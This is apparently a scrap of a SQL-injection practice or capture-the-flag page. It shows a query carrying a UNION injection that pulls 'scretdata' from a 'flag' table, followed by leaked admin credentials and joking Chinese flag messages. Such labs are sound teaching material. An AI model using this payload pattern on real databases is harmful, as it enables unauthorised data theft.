 SELECT username,password FROM users WHERE id = ("1") union select 1,scretdata from flag
🔎 查询 结果:
rname Password
dmin admin123
1 被你查到了, 果然不安全
1 把重要的东西写在注释就不会忘了